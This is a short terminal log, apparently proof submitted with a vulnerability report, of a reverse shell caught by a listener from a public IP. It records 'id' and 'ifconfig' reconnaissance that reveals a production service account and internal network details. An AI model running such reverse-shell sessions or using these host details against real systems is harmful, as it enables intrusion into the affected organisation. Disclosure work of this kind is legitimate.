 listening on [any] 80 ...
115.231.105.50: inverse host lookup failed: Unknown server error : Connection timed out
connect to [ ] from (UNKNOWN) [115.231.105.50] 24065
id
uid=501(biee_prod) gid=505(biee_prod) groups=505(biee_prod)
/sbin/ifconfig
bond0 Link encap:Ethernet HWaddr B8:2A:72:D4:83:A1
inet addr:10.50.28.48 Bcast:10.50.28.255 Mask:255.255.255.0
inet6 addr: fe80::ba2a:72ff:fed4:83a1/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:1027957247 errors:0 dropped:0 overruns:0 frame:13
TX packets:133797351 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:115661658719 (107.7 GiB) TX bytes:51531909677 (47.9 GiB)
eth0 Link encap:Ethernet HWaddr B8:2A:72:D4:83:A1
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:567577736 errors:0 dropped:0 overruns:0 frame:8
TX packets:133797351 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:85541852674 (79.6 GiB) TX bytes:51531909677 (47.9 GiB)
Interrupt:83 Memory:d91a0000-d91b0000
eth3 Link encap:Ethernet HWaddr B8:2A:72:D4:83:A1
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:460379511 errors:0 dropped:0 overruns:0 frame:5
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30119806045 (28.0 GiB) TX bytes:0 (0.0 b)
Interrupt:107 Memory:d90d0000-d90e0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:878671891 errors:0 dropped:0 overruns:0 frame:0
TX packets:878671891 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:618105468269 (575.6 GiB) TX bytes:618105468269 (575.6 GiB)
www.wooyun.org